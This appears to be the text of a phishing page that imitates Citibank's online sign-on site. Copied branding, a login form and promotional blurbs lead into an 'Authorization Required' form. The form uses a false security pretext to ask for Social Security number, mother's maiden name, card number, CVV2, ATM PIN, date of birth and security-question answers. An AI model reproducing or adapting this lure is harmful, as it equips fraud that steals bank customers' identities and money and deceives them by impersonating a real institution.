 CITI.COM | ESPAÑOL OPEN AN ACCOUNT ▼ RATES | LOCATIONS ▼ CONTACT US HELP GO SECURITY
citi
Banking Credit Cards Lending Investing Business Rewards & Offers Services Citigold® Sign On to...
First time user? REGISTER
Sign on to Citibank
User ID
Password
Remember my User ID
SIGN ON
Forgot User ID or Password?
Ingresar en español
Security Center
Learn more about identity theft,
fraud and other cyber threats.
Report phishing and email scams
to spoof@citicorp.com.
Childhood hunger is a serious problem.
Together we did something about it.
Simply by dining out with their enrolled Citi® Cards,
our cardmembers helped us donate $500,000 to No Kid Hungry —
enough to provide 5 million meals for hungry kids.
Learn More citi NOKID HUNGRY
MAKE A DIFFERENCE
No Kid Hungry
KEEP IT SIMPLE
Citi Simplicity® Card
MAKE MORE TIME
Citibank Online
LIVE THE LIFE YOU WANT
Citi Benefits
CITI.COM CITICARDS.COM TERMS & CONDITIONS PRIVACY SECURITY CAREERS ABOUT US CONTACT US SITE MAP
Member FDIC Norton SECURED AdChoices FORRESTER Citi tops Forrester's list of online banking websites – for 3 years in a row.
Learn More
citi Citi never sleeps
Authorization Required
Help us to confirm your identity.
In order to provide you with extra security, you will be occasionally required to confirm
additional information when accessing your accounts online.
First Name:
Middle Initial:
Last Name:
Address:
City:
State:
Zip:
Home Phone Number:
Current Employer:
Social Security Number:
Mother's Maiden Name:
Driver's License:
Date of Birth:
Card Number:
Expiration Date:
CVV2:
ATM PIN:
Security Question on file 1:
Answer:
Security Question on file 2:
Answer:
Security Question on file 3:
Answer:
Continue